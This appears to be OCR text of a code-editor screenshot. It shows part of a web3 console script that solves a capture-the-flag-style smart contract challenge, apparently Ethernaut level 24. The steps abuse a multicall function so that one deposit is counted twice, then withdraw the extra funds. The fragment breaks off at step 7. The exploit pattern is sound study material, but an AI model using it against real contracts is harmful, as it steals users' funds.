 Workspaces Applications May 13 7:25 PM
● Eth24.sol - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Eth24.sol ●
home > dd > Desktop > Eth24.sol
113 ]
114 }
115
116 // 2
117 params = [player]
118
119 data = web3.eth.abi.encodeFunctionCall(functionSignature, params)
120
121
122
123 await web3.eth.sendTransaction({from: player, to: instance, data})
124
125 // 3
126 await contract.addToWhitelist(player)
127
128
129 // 4
130
131 // deposit() method
132 depositData = await contract.methods["deposit()"].request().then(v => v.data)
133
134 // multicall() method with param of deposit function call signature
135 multicallData = await contract.methods["multicall(bytes[])"].request([depositData]).then(v => v.data)
136
137
138 // 5
139 await contract.multicall([multicallData, multicallData], {value: toWei('0.001')})
140
141 // 6
142 await contract.execute(player, toWei('0.002'), 0x0)
143
144 // 7
1
Restricted Mode 0 0 Ln 129, Col 5 Spaces: 4 UTF-8